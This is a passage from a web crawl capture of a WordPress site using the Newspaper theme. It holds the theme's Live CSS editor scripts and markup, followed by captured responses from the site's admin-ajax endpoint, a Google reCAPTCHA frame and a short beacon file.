return ' url(\'' + dir_path + '/' + str.replace(/url\(\'/gi, '').replace(/^\s+|\s+$/gm,'');
});
splited_css += "<style>" + formated_str + "</style>";
}
var td_theme_css = jQuery('link#td-theme-css');
if (td_theme_css.length) {
td_theme_css.after(splited_css);
}
}
});
}
})();
</script>
<div id="tdw-css-writer" style="display: none" class="tdw-drag-dialog tdc-window-sidebar"> <header> <a title="Editor" class="tdw-tab tdc-tab-active" href="#" data-tab-content="tdw-tab-editor">Edit with Live CSS</a> <div class="tdw-less-info" title="This will be red when errors are detected in your CSS and LESS"></div> </header> <div class="tdw-content"> <div class="tdw-tabs-content tdw-tab-editor tdc-tab-content-active"> 
<script>
(function(jQuery, undefined) {
jQuery(window).ready(function() {
if ( 'undefined' !== typeof tdcAdminIFrameUI ) {
var $liveIframe  = tdcAdminIFrameUI.getLiveIframe();
if ( $liveIframe.length ) {
$liveIframe.load(function() {
$liveIframe.contents().find( 'body').append( '<textarea class="tdw-css-writer-editor" style="display: none"></textarea>' );
});
}
}
});
})(jQuery);
</script>
<textarea class="tdw-css-writer-editor td_live_css_uid_1_696f49bd3486c"></textarea> <div id="td_live_css_uid_1_696f49bd3486c" class="td-code-editor"></div> 
<script>
jQuery(window).load(function (){
if ( 'undefined' !== typeof tdLiveCssInject ) {
tdLiveCssInject.init();
var editor_textarea = jQuery('.td_live_css_uid_1_696f49bd3486c');
var languageTools = ace.require("ace/ext/language_tools");
var tdcCompleter = {
getCompletions: function (editor, session, pos, prefix, callback) {
if (prefix.length === 0) {
callback(null, []);
return
}
if ('undefined' !== typeof tdcAdminIFrameUI) {
var data = {
error: undefined,
getShortcode: ''
};
tdcIFrameData.getShortcodeFromData(data);
if (!_.isUndefined(data.error)) {
tdcDebug.log(data.error);
}
if (!_.isUndefined(data.getShortcode)) {
var regex = /el_class=\"([A-Za-z0-9_-]*\s*)+\"/g,
results = data.getShortcode.match(regex);
var elClasses = {};
for (var i = 0; i < results.length; i++) {
var currentClasses = results[i]
.replace('el_class="', '')
.replace('"', '')
.split(' ');
for (var j = 0; j < currentClasses.length; j++) {
if (_.isUndefined(elClasses[currentClasses[j]])) {
elClasses[currentClasses[j]] = '';
}
}
}
var arrElClasses = [];
for (var prop in elClasses) {
arrElClasses.push(prop);
}
callback(null, arrElClasses.map(function (item) {
return {
name: item,
value: item,
meta: 'in_page'
}
}));
}
}
}
};
languageTools.addCompleter(tdcCompleter);
window.editor = ace.edit("td_live_css_uid_1_696f49bd3486c");
// 'change' handler is written as function because it's called by tdc_on_add_css_live_components (of wp_footer hook)
// We did it to reattach the existing compiled css to the new content received from server.
window.editorChangeHandler = function () {
//tdwState.lessWasEdited = true;
window.onbeforeunload = function () {
if (tdwState.lessWasEdited) {
return "You have attempted to leave this page. Are you sure?";
}
return false;
};
var editorValue = editor.getSession().getValue();
editor_textarea.val(editorValue);
if ('undefined' !== typeof tdcAdminIFrameUI) {
tdcAdminIFrameUI.getLiveIframe().contents().find('.tdw-css-writer-editor:first').val(editorValue);
// Mark the content as modified
// This is important for showing info when composer closes
tdcMain.setContentModified();
}
tdLiveCssInject.less();
};
editor.getSession().setValue(editor_textarea.val());
editor.getSession().on('change', editorChangeHandler);
editor.setTheme("ace/theme/textmate");
editor.setShowPrintMargin(false);
editor.getSession().setMode("ace/mode/less");
editor.setOptions({
enableBasicAutocompletion: true,
enableSnippets: true,
enableLiveAutocompletion: false
});
}
});
</script>
</div> </div> <footer> <a href="#" class="tdw-save-css">Save</a> <div class="tdw-more-info-text">Write CSS OR LESS and hit save. CTRL + SPACE for auto-complete.</div> <div class="tdw-resize"></div> </footer> </div> </body> 
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://cryptoren.com/wp-admin/admin-ajax.php?td_theme_name=Newspaper&v=8.1
body_size: -124
content:
{"1003":274}

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="D1PXUJ1h2fN7q0Zf_OmImw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769052397819');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://cryptoren.com/ads-beacon.js?ts=69003
body_size: -38
content:
// this beacon is used by Presslabs for metric computations on cryptoren.com
